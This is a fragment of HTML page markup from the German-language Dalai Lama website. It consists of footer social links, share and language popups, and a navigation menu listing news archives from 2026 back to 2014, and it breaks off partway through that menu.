						<p class="meta">
															31. Oktober 2025
													</p>
					</div>
				</div>
					</div>
	</section>



		<footer role="social">
			<div class="container">
				<ul>
					<li><a href="https://twitter.com/DalaiLama" target="_blank"><img src="/static/min/img/tw-icon-large.png" alt="Facebook"></a></li>
					<li><a href="https://www.facebook.com/DalaiLamaDE" target="_blank"><img src="/static/min/img/fb-icon-large.png" alt="Twitter"></a></li>
					<li><a href="https://www.instagram.com/dalailama" target="_blank"><img src="/static/min/img/instagram-icon-large.png" alt="Instagram"></a></li>
					<li><a href="https://www.youtube.com/derdalailama" target="_blank"><img src="/static/min/img/youtube-icon-large.png" alt="Youtube"></a></li>
				</ul>
			</div>
		</footer>

		<footer role="copyright">
			<div class="container">
				<ul>
					<li class="first">All Content Copyright &copy; The Office of His Holiness the Dalai Lama</li>
				</ul>
			</div>
		</footer>

	</div>

	<div class="overlayScreen"></div>

	<div class="tintedScreen"></div>
	<div class="socialSharingPopup">
		<div class="padding">
			<h3>Teilen</h3>
			<ul>
				<li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=/pictures/ein-mittagessen-zum-abschluss-in-leh-ladakh" target="_blank">Facebook</a></li>
				<li class="twitter"><a href="https://twitter.com/share?text=Ein Mittagessen zum Abschluss in Leh, Ladakh&amp;url=/pictures/ein-mittagessen-zum-abschluss-in-leh-ladakh" target="_blank">Twitter</a></li>
				<li class="email"><a href="mailto:?subject=Link on the Dalai Lama website&amp;body=Check out this page: /pictures/ein-mittagessen-zum-abschluss-in-leh-ladakh">Email</a></li>
			</ul>
			<div class="clipboard">
				<a href="javascript://" class="button gold copy" data-clipboard-target="#copyToClipboard" alt="Copy to clipboard">Kopieren</a>
				<input type="text" id="copyToClipboard" value="/pictures/ein-mittagessen-zum-abschluss-in-leh-ladakh">
			</div>
		</div>
	</div>
	<div class="languagePopup">
		<div class="padding">
			<h3>Sprache wählen</h3>
			<ul>
				<li><a href="https://www.dalailama.com/" target="_blank"><img src="/static/min/img/languages/english.png" alt="English"></a></li>
				<li><a href="http://it.dalailama.com/" target="_blank"><img src="/static/min/img/languages/italiano.png" alt="Italienisch"></a></li>
				<li><a href="http://www.dalailamaworld.com/" target="_blank"><img src="/static/min/img/languages/chinese.png" alt="Chinesisch"></a></li>
				<li><a href="http://www.gyalwarinpoche.com/" target="_blank"><img src="/static/min/img/languages/tibetan.png" alt="Tibetisch"></a></li>
				<li><a href="http://www.dalailamahindi.com/" target="_blank"><img src="/static/min/img/languages/hindi.png" alt="Hindi"></a></li>
				<li><a href="http://www.dalailamajapanese.com/" target="_blank"><img src="/static/min/img/languages/japanese.png" alt="Japanisch"></a></li>
				<li><a href="https://mn.dalailama.com/" target="_blank"><img src="/static/min/img/languages/mongol.png" alt="Mongolisch"></a></li>
				<li><a href="https://ru.dalailama.com/" target="_blank"><img src="/static/min/img/languages/russian.png" alt="Russisch"></a></li>
				<li><a href="https://fr.dalailama.com/" target="_blank"><img src="/static/min/img/languages/french.png" alt="Français"></a></li>
				<li><a href="https://vn.dalailama.com/" target="_blank"><img src="/static/min/img/languages/vietnamese.png" alt="Tiếng Việt"></a></li>
				<li><a href="http://eldalailama.com/" target="_blank"><img src="/static/min/img/languages/spanish.png" alt="Spanisch"></a></li>
			</ul>
		</div>
	</div>

	<div class="mobileNavigation">
		<div class="socialContent screen">
			<h3>Soziale Kanäle</h3>
			<ul>
				<li><a href="https://www.facebook.com/DalaiLamaDE" target="_blank">Facebook</a></li>
				<li><a href="https://twitter.com/DalaiLama" target="_blank">Twitter</a></li>
				<li><a href="https://www.instagram.com/dalailama" target="_blank">Instagram</a></li>
				<li><a href="https://www.youtube.com/derdalailama" target="_blank">Youtube</a></li>
			</ul>
		</div>
		<div class="languageContent screen">
			<h3>Sprache wählen</h3>
			<ul>
				<li><a href="https://www.dalailama.com/" target="_blank">English</a></li>
				<li><a href="http://it.dalailama.com/" target="_blank">Italienisch</a></li>
				<li><a href="http://www.dalailamaworld.com/" target="_blank">Chinesisch</a></li>
				<li><a href="http://www.gyalwarinpoche.com/" target="_blank">Tibetisch</a></li>
				<li><a href="http://www.dalailamahindi.com/" target="_blank">Hindi</a></li>
				<li><a href="http://www.dalailamajapanese.com/" target="_blank">Japanisch</a></li>
				<li><a href="https://mn.dalailama.com/" target="_blank">Mongolisch</a></li>
				<li><a href="https://ru.dalailama.com/" target="_blank">Russisch</a></li>
				<li><a href="https://fr.dalailama.com/" target="_blank">Français</a></li>
				<li><a href="https://vn.dalailama.com/" target="_blank">Tiếng Việt</a></li>
				<li><a href="http://eldalailama.com/" target="_blank">Spanisch</a></li>
			</ul>
		</div>
		<div class="searchContent screen">
			<form action="https://de.dalailama.com/search/results" class="siteSearch">
				<h3>Suche Webseite</h3>
				<input type="text" name="q" value="" autocomplete="off">
				<input type="image" src="/static/min/img/search-icon.png">
			</form>
			<h3>Populäre Suche</h3>
			<ul>
				<li><a href="/search/results?q=schedule">Programm</a></li>
				<li><a href="/search/results?q=biography">Biografie</a></li>
				<li><a href="/search/results?q=awards">Auszeichnungen</a></li>
			</ul>
		</div>
		<div class="menuContent screen">
			 			<ul>
 				<li class="nav-item-level-1"><a href="/">Homepage</a></li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-1">
						<a href="https://de.dalailama.com/the-dalai-lama">
							Der Dalai Lama
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-2">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life">
							Biografie und Lebensalltag
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-3">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/three-main-commitments">
							Gundlegende Verpflichtungen
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-4">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/brief-biography">
							Biografie in Kürze
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-5">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/birth-to-exile">
							Von der Geburt bis zum Exil
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-6">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/retirement">
							Rücktritt
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-7">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/retirement/52nd-anniversary-of-tibetan-uprising-day-statement">
							Erklärung Seiner Heiligkeit des Dalai Lama zum 52. Jahrestag des tibetischen Nationalaufstands
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-8">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/retirement/message-to-14th-assembly">
							Botschaft Seiner Heiligkeit des Dalai Lama an die 14. Abgeordnetenversammlung des tibetischen Volkes
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-9">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/retirement/retirement-remarks">
							Seine Heiligkeit der Dalai Lama über seinen Rückzug aus der Politik
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-10">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/reincarnation">
							Reinkarnation
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-11">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/reincarnation/reincarnation-2">
							Der Dalai Lama: Reinkarnation, Anerkennung und Tradition - 24. September 2011
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-12">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/reincarnation/reincarnation-2-2">
							Erklärung zur Fortführung der Institution des Dalai Lama - 2. Juli 2025
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-13">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/a-routine-day">
							Ein Tag im Leben des Dalai Lama
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-14">
						<a href="https://de.dalailama.com/the-dalai-lama/biography-and-daily-life/questions-answers">
							Fragen und Antworten
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-15">
						<a href="https://de.dalailama.com/schedule">
							Programm
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1  nav-item-is-in-path   nav-item-has-children" id="nav-item-16">
						<a href="https://de.dalailama.com/news">
							Aktuell
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
						
						 							<ul class="children">
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2026 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																							
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2026/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2025 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2025/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2024 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2024/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2023 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2023/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2022 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2022/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2021 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2021/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2020 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2020/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2019 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2019/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2018 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2018/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2017 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2017/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2016 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2016/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2015 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2015/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2014 Archiv</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://de.dalailama.com/news/archive/2014/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
